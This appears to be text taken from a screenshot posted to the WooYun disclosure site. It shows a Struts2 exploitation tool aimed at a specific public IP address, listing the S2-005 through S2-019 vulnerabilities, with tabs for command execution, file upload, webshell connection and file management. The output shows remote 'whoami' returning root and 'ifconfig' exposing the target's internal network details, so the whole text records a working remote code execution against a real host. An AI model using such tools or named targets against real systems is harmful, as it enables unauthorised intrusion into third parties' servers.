 目标: http://218.16.97.169/register.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
==================================================
root
★K8cmd-> ifconfig
==================================================
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.223  netmask 255.255.248.0  broadcast 192.168.7.255
        inet6 fe80::250:56ff:febc:7376  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:bc:73:76  txqueuelen 1000  (Ethernet)
        RX packets 5710113190  bytes 349393260038 (325.3 GiB)
        RX errors 0  dropped 737932  overruns 0  frame 0
        TX packets 5530328135  bytes 427128361216 (397.7 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 0  (Local Loopback)
        RX packets 206603067  bytes 56323777938 (52.4 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 206603067  bytes 56323777938 (52.4 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www.wooyun.org